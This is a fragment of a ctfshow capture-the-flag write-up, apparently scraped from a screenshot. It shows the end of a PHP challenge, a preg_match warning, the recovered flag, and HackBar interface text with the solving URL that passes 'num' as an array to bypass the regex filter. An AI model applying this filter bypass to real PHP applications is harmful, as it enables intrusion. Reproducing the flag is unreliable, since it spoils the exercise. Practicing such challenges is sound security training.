 die("no no no!");
}
if(intval($num)){
echo $flag;
}
}
Warning: preg_match() expects parameter 2 to be string, array given in /var/www/html/index.php on line
20
ctfshow{d03be95c-b3fd-41ce-8658-6abe5cac771f}
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
https://f54450f2-36bb-4248-823f-5755f045611d.challenge.ctf.show/?num[]=75757
Use POST method
MODIFY HEADER
Name Value
sec-ch-ua "Chromium";v="134", "Not:A-Brand";v="2
Name Value
sec-ch-ua-mobile ?0
Name Value
sec-ch-ua-platform "Windows"